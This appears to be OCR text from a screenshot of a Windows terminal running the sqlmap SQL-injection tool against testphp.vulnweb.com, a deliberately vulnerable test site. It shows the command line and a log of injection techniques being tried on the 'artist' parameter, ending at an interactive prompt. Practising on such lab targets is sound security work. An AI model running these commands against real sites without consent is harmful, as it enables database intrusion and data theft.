 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
tests. Please retry with the switch '--text-only' (along with --technique=BU) as this case looks like a perfect candidate (low textual content along with inab
ility of comparison engine to detect at least one dynamic parameter). As heuristic test turned out positive you are strongly advised to continue on with the t
ests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2co
mment') and/or switch '--random-agent'
[*] ending @ 14:41:17 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist= --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:42:01 /2022-12-22/
[14:42:01] [WARNING] provided value for parameter 'artist' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[14:42:01] [INFO] testing connection to the target URL
[14:42:02] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[14:42:02] [INFO] testing if the target URL content is stable
[14:42:03] [INFO] target URL content is stable
[14:42:03] [INFO] testing if GET parameter 'artist' is dynamic
[14:42:04] [WARNING] GET parameter 'artist' does not appear to be dynamic
[14:42:04] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[14:42:05] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[14:42:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:42:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:42:19] [INFO] testing 'Generic inline queries'
[14:42:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:42:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:42:23] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[14:42:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:42:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:42:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:42:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:42:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:43:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:43:03] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:43:07] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:43:10] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reques
ts? [Y/n]
78°F
Cloudy
ENG
2:43 PM
12/22/2022